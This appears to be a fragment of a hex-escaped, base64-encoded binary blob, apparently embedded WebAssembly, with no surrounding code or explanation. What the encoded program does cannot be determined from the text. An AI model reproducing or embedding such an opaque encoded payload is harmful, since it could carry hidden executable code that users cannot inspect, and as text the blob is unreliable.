x62\x49\x67\x45\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x68\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x45\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x44\x49\x41\x51\x70\x41\x79\x67\x33\x41\x79\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x6e\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x55\x45\x49\x61\x69\x45\x4a\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x49\x45\x6b\x45\x51\x43\x41\x41\x49\x41\x6c\x42\x4f\x47\x70\x71\x51\x51\x42\x42\x49\x43\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x43\x53\x41\x46\x51\x55\x42\x72\x49\x67\x67\x67\x41\x42\x41\x75\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x69\x41\x49\x51\x67\x41\x33\x41\x77\x41\x67\x43\x45\x49\x41\x4e\x77\x4d\x49\x49\x41\x68\x43\x41\x44\x63\x44\x45\x43\x41\x49\x51\x67\x41\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x45\x51\x45\x45\x41\x49\x51\x45\x44\x51\x43\x41\x49\x49\x41\x47\x74\x49\x67\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x6f\x68\x6b\x4b\x41\x67\x49\x43\x41\x67\x49\x44\x41\x2f\x77\x43\x44\x68\x43\x41\x4d\x51\x68\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x34\x44\x2b\x44\x68\x43\x41\x4d\x51\x68\x69\x49\x51\x69\x43\x47\x68\x44\x63\x44\x41\x43\x41\x46\x51\x67\x41\x33\x41\x78\x41\x67\x42\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x38\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x6b\x67\x43\x45\x45\x49\x45\x43\x34\x67\x41\x53\x41\x43\x61\x69\x45\x4c\x49\x41\x6f\x67\x41\x57\x73\x69\x41\x45\x45\x67\x49\x41\x42\x42\x49\x45\x6b\x62\x49\x67\x63\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x6c\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x63\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x67\x41\x55\x45\x67\x61\x69\x49\x41\x53\x77\x52\x41\x49\x41\x41\x68\x41\x51\x77\x42\x43\x77\x73\x4c\x49\x41\x51\x6b\x42\x77\x38\x4c\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x67\x41\x46\x4a\x42\x45\x41\x67\x41\x43\x41\x46\x51\x61\x41\x42\x61\x6d\x70\x42\x41\x45\x47\x41\x41\x53\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x42\x55\x45\x49\x61\x69\x49\x4a\x49\x41\x56\x42\x6f\x41\x46\x71\x49\x67\x59\x67\x41\x42\x41\x76\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x43\x41\x47\x51\x67\x41\x33\x41\x77\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x49\x49\x41\x5a\x43\x41\x44\x63\x44\x45\x43\x41\x47\x51\x67\x41\x33\x41\x78\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x67\x49\x41\x5a\x43\x41\x44\x63\x44\x4b\x43\x41\x47\x51\x67\x41\x33\x41\x7a\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x34\x49\x41\x5a\x42\x51\x47\x74\x43\x41\x44\x63\x44\x41\x43\x41\x47\x51\x67\x41\x33\x41\x30\x67\x67\x42\x6b\x49\x41\x4e\x77\x4e\x51\x49\x41\x5a\x43\x41\x44\x63\x44\x57\x43\x41\x47\x51\x67\x41\x33\x41\x32\x41\x67\x42\x6b\x49\x41\x4e\x77\x4e\x6f\x49\x41\x5a\x43\x41\x44\x63\x44\x63\x43\x41\x47\x51\x67\x41\x33\x41\x33\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x51\x67\x41\x79\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x79\x67\x33\x41\x79\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x51\x67\x41\x79\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x45\x51\x55\x42\x72\x49\x41\x4e\x42\x51\x47\x73\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x49\x4e\x77\x4e\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x55\x44\x63\x44\x55\x43\x41\x45\x49\x41\x4d\x70\x41\x31\x67\x33\x41\x31\x67\x67\x42\x43\x41\x44\x4b\x51\x4e\x67\x4e\x77\x4e\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x61\x44\x63\x44\x61\x43\x41\x45\x49\x41\x4d\x70\x41\x33\x41\x33\x41\x33\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x34\x4e\x77\x4e\x34\x49\x41\x67\x45\x51\x43\x41\x49\x51\x58\x39\x71\x51\x51\x64\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x53\x41\x47\x51\x51\x67\x51\x4c\x79\x41\x41\x49\x41\x4a\x71\x49\x51\x73\x67\x43\x43\x41\x41\x61\x79\x49\x41\x51\x59\x41\x42\x49\x41\x42\x42\x67\x41\x46\x4a\x47\x79\x49\x42\x42\x45\x42\x42\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x41\x4c\x61\x69\x41\x46\x51\x53\x42\x71\x49\x41\x42\x42\x41\x33\x5a\x42\x41\x33\x52\x71\x4b\x51\x4d\x41\x49\x41\x42\x42\x41\x33\x52\x42\x4f\x48\x47\x74\x69\x44\x77\x41\x41\x43\x41\x42\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x63\x4e\x41\x41\x73\x4c\x49\x41\x4d\x67\x42\x43\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x49\x41\x51\x70\x41\x77\x67\x33\x41\x77\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x51\x4e\x77\x4d\x51\x49\x41\x4d\x67\x42\x43\x6b\x44\x47\x44\x63\x44\x47\x43\x41\x44\x49\x41\x51\x70\x41\x79\x41\x33\x41\x79\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x6f\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x42\x43\x6b\x44\x4d\x44\x63\x44\x4d\x43\x41\x44\x49\x41\x51\x70\x41\x7a\x67\x33\x41\x7a\x67\x67\x41\x30\x46\x41\x61\x79\x41\x45\x51\x55\x42\x72\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x53\x44\x63\x44\x53\x43\x41\x44\x49\x41\x51\x70\x41\x31\x41\x33\x41\x31\x41\x67\x41\x79\x41\x45\x4b\x51\x4e\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x59\x44\x63\x44\x59\x43\x41\x44\x49\x41\x51\x70\x41\x32\x67\x33\x41\x32\x67\x67\x41\x79\x41\x45\x4b\x51\x4e\x77\x4e\x77\x4e\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x65\x44\x63\x44\x65\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x33\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x43\x51\x48\x43\x31\x30\x42\x41\x58\x38\x67\x41\x53\x41\x41\x53\x43\x41\x41\x49\x41\x45\x67\x41\x6d\x70\x49\x63\x51\x52\x41\x49\x41\x45\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x49\x67\x4d\x67\x41\x6d\x6f\x68\x41\x41\x4e\x41\x49\x41\x4a\x42\x41\x45\x6f\x45\x51\x43\x41\x43\x51\x51\x46\x72\x49\x51\x49\x67\x41\x45\x45\x42\x61\x79\x49\x41\x49\x41\x46\x42\x41\x57\x73\x69\x41\x53\x77\x41\x41\x44\x6f\x41\x41\x41\x77\x42\x43\x77\x73\x67\x41\x79\x45\x41\x42\x53\x41\x41\x49\x41\x45\x67\x41\x68\x41\x51\x47\x67\x73\x67\x41\x41\x74\x54\x41\x51\x4e\x2f\x49\x41\x41\x6f\x41\x6c\x51\x69\x41\x79\x41\x43\x51\x59\x41\x43\x61\x69\x49\x46\x45\x43\x55\x68\x42\x43\x41\x42\x49\x41\x4d\x67\x42\x43\x41\x44\x61\x79\x41\x46\x49\x41\x51\x62\x49\x67\x45\x67\x41\x69\x41\x42\x49\x41\x4a\x4a\x47\x79\x49\x43\x45\x42\x41\x61\x49\x41\x41\x67\x41\x69\x41\x44\x61\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x45\x67\x41\x32\x6f\x69\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x45\x32\x41\x6c\x51\x67\x41\x67\x73\x4b\x41\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x7a\x43\x36\x6b\x42\x41\x51\x46\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x43\x41\x44\x63\x43\x41\x43\x41\x43\x51\x67\x41\x33\x41\x67\x67\x67\x41\x6b\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x43\x41\x44\x63\x43\x47\x43\x41\x43\x51\x67\x41\x33\x41\x69\x41\x67\x41\x6b\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x43\x41\x44\x63\x43\x4d\x43\x41\x43\x51\x67\x41\x33\x41\x6a\x67\x67\x41\x6b\x46\x41\x61\x30\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x43\x41\x44\x63\x43\x53\x43\x41\x43\x51\x67\x41\x33\x41\x6c\x41\x67\x41\x6b\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x43\x41\x44\x63\x43\x59\x43\x41\x43\x51\x67\x41\x33\x41\x6d\x67\x67\x41\x6b\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x41\x44\x59\x43\x65\x43\x41\x43\x51\x51\x49\x32\x41\x69\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x73\x49\x41\x4a\x42\x66\x7a\x59\x43\x54\x43\x41\x43\x49\x41\x41\x32\x41\x6c\x51\x67\x41\x69\x41\x42\x45\x44\x63\x67\x41\x69\x51\x48\x43\x31\x4d\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x44\x51\x43\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x41\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x42\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x55\x46\x2f\x61\x69\x45\x41\x49\x41\x46\x42\x41\x55\x73\x45\x51\x43\x41\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x49\x6b\x42\x79\x41\x44\x43\x38\x6f\x56\x41\x78\x4a\x2f\x41\x58\x34\x42\x66\x43\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x67\x41\x6d\x6f\x6b\x42\x79\x41\x48\x51\x59\x67\x43\x61\x69\x45\x4e\x49\x41\x63\x69\x43\x55\x47\x45\x41\x6d\x6f\x68\x45\x43\x41\x4a\x51\x5a\x41\x43\x61\x69\x45\x52\x49\x41\x41\x6f\x41\x6b\x77\x61\x51\x65\x76\x56\x41\x43\x45\x45\x51\x53\x55\x68\x42\x55\x45\x41\x49\x51\x63\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4e\x41\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x45\x51\x41\x4e\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x53\x30\x41\x41\x43\x49\x43\x51\x53\x42\x47\x49\x41\x4a\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x45\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x51\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x46\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x4e\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x46\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x55\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x62\x47\x6f\x67\x42\x57\x6f\x67\x41\x43\x67\x43\x43\x47\x73\x68\x41\x77\x55\x43\x51\x43\x41\x45\x4c\x41\x41\x41\x51\x53\x56\x47\x49\x67\x73\x45\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x69\x77\x41\x41\x43\x49\x46\x51\x53\x56\x72\x44\x67\x59\x44\x41\x51\x45\x42\x41\x51\x41\x42\x43\x30\x45\x41\x49\x51\x6f\x67\x42\x45\x45\x43\x61\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x51\x43\x41\x45\x4c\x41\x41\x43\x51\x53\x52\x47\x42\x45\x41\x67\x41\x53\x41\x46\x51\x56\x42\x71\x45\x44\x59\x68\x43\x69\x41\x45\x51\x51\x4e\x71\x49\x51\x49\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x42\x43\x67\x43\x41\x43\x45\x4b\x49\x41\x45\x67\x42\x45\x45\x45\x61\x6a\x59\x43\x41\x41\x73\x67\x41\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x43\x77\x4e\x41\x49\x41\x74\x42\x43\x6d\x78\x42\x55\x47\x6f\x67\x42\x55\x48\x2f\x41\x58\x46\x71\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x51\x56\x42\x71\x51\x51\x70\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x73\x4c\x49\x41\x4a\x42\x41\x57\x6f\x68\x42\x69\x41\x46\x51\x66\x38\x42\x63\x55\x48\x74\x41\x45\x59\x45\x66\x30\x45\x41\x49\x51\x67\x67\x41\x6b\x45\x43\x61\x69\x45\x45\x49\x41\x59\x69\x41\x69\x77\x41\x41\x43\x45\x46\x51\x51\x41\x68\x42\x79\x41\x4b\x51\x51\x42\x48\x42\x53\x41\x47\x49\x51\x52\x42\x41\x41\x73\x68\x45\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x56\x42\x47\x48\x52\x42\x47\x48\x56\x42\x77\x51\x42\x72\x44\x6a\x6f\x46\x44\x51\x55\x4e\x42\x51\x55\x46\x44\x51\x30\x4e\x44\x51\x51\x4e\x44\x51\x30\x4e\x44\x51\x30\x46\x44\x51\x30\x4e\x44\x51\x55\x4e\x44\x51\x55\x4e\x44\x51\x30\x4e\x44\x51\x55\x4e\x42\x51\x55\x46\x42\x51\x55\x41\x42\x51\x49\x4e\x41\x51\x30\x46\x42\x51\x55\x4e\x44\x51\x55\x44\x42\x51\x30\x4e\x42\x51\x30\x44\x44\x51\x74\x42\x66\x6b\x46\x2f\x49\x41\x51\x73\x41\x41\x42\x42\x36\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x51\x74\x42\x41\x30\x45\x42\x49\x41\x51\x73\x41\x41\x42\x42\x37\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x41\x74\x42\x41\x79\x45\x47\x44\x41\x4d\x4c\x51\x51\x45\x68\x42\x67\x77\x43\x43\x30\x45\x43\x49\x51\x59\x4d\x41\x51\x74\x42\x41\x43\x45\x47\x49\x41\x49\x68\x42\x41\x74\x42\x41\x53\x41\x47\x49\x41\x51\x74\x41\x41\x41\x69\x41\x6b\x45\x76\x63\x55\x45\x44\x52\x69\x49\x46\x47\x79\x45\x4f\x41\x6e\x38\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x43\x51\x53\x42\x79\x49\x41\x49\x67\x42\x52\x73\x69\x44\x45\x48\x2f\x41\x58\x45\x69\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x62\x41\x47\x73\x4f\x46\x41\x45\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x41\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x43\x41\x77\x73\x67\x43\x30\x45\x42\x49\x41\x74\x42\x41\x55\x6f\x62\x49\x51\x73\x67\x41\x77\x77\x44\x43\x79\x41\x44\x44\x41\x49\x4c\x49\x41\x6f\x67\x44\x69\x41\x44\x72\x42\x41\x67\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x42\x41\x52\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x46\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x46\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x55\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x6b\x45\x67\x52\x69\x41\x43\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x49\x67\x55\x32\x41\x67\x51\x46\x49\x41\x41\x6f\x41\x67\x51\x68\x42\x51\x73\x67\x41\x79\x41\x41\x4b\x41\x4a\x73\x61\x69\x41\x46\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x77\x73\x68\x42\x53\x41\x41\x49\x41\x73\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x43\x49\x44\x53\x51\x52\x41\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x6a\x59\x43\x42\x41\x55\x67\x41\x42\x41\x4a\x51\x51\x42\x49\x44\x51\x63\x67\x41\x43\x67\x43\x5a\x43\x45\x44\x43\x79\x41\x44\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x42\x41\x47\x73\x4f\x4f\x41\x55\x48\x42\x77\x63\x46\x42\x51\x55\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x41\x51\x63\x48\x41\x41\x63\x48\x42\x77\x63\x48\x42\x51\x63\x41\x41\x77\x55\x46\x42\x51\x63\x45\x42\x77\x63\x48\x42\x77\x63\x43\x41\x51\x63\x48\x41\x41\x63\x44\x42\x77\x63\x42\x42\x77\x73\x67\x44\x45\x45\x51\x63\x6b\x48\x7a\x41\x45\x59\x45\x51\x43\x41\x4a\x51\x58\x39\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x49\x41\x78\x42\x38\x77\x42\x47\x42\x45\x41\x67\x43\x55\x45\x41\x4f\x67\x41\x68\x49\x41\x6c\x42\x41\x44\x59\x42\x43\x69\x41\x4a\x51\x51\x41\x36\x41\x41\x34\x4c\x42\x51\x4a\x41\x49\x41\x6b\x67\x42\x45\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x51\x64\x34\x41\x52\x69\x49\x44\x49\x67\x5a\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x45\x45\x43\x61\x69\x41\x43\x49\x41\x4d\x62\x49\x67\x51\x73\x41\x41\x42\x42\x4c\x57\x73\x4f\x4d\x51\x41\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x45\x43\x43\x79\x41\x4a\x49\x41\x5a\x42\x41\x58\x4e\x42\x2f\x77\x46\x78\x49\x67\x49\x36\x41\x43\x34\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x49\x4c\x49\x41\x6b\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x69\x41\x6a\x6f\x41\x58\x69\x41\x45\x51\x51\x46\x71\x49\x51\x51\x4d\x41\x51\x73\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x68\x41\x67\x73\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x43\x77\x41\x41\x43\x49\x44\x44\x6c\x34\x53\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x44\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x79\x77\x41\x41\x43\x49\x47\x44\x6c\x34\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x74\x42\x4c\x53\x45\x44\x44\x41\x45\x4c\x49\x41\x52\x42\x66\x32\x6f\x74\x41\x41\x41\x69\x42\x43\x41\x47\x51\x66\x38\x42\x63\x55\x67\x45\x66\x79\x41\x45\x51\x66\x38\x42\x63\x53\x45\x45\x41\x33\x38\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x43\x41\x44\x4c\x41\x41\x41\x49\x67\x5a\x42\x2f\x77\x46\x78\x53\x51\x30\x41\x49\x41\x4d\x68\x42\x43\x41\x47\x43\x77\x55\x67\x41\x79\x45\x45\x49\x41\x59\x4c\x49\x51\x4d\x4c\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x51\x46\x71\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x41\x41\x43\x77\x41\x4c\x43\x79\x41\x4c\x51\x51\x46\x71\x51\x52\x38\x67\x44\x45\x48\x6a\x41\x45\x59\x69\x45\x78\x73\x68\x41\x79\x41\x53\x51\x51\x42\x48\x49\x51\x38\x67\x44\x6b\x45\x42\x52\x69\x49\x4d\x42\x48\x38\x67\x44\x77\x52\x41\x49\x41\x4e\x42\x41\x6e\x51\x51\x45\x69\x49\x48\x52\x51\x52\x41\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x63\x4d\x45\x51\x73\x46\x49\x41\x6f\x68\x42\x77\x73\x67\x44\x55\x45\x41\x4e\x67\x49\x41\x49\x41\x31\x42\x41\x44\x59\x43\x42\x45\x45\x41\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x64\x46\x49\x51\x49\x44\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x4a\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x79\x41\x52\x49\x41\x59\x36\x41\x41\x41\x43\x51\x41\x4a\x41\x49\x42\x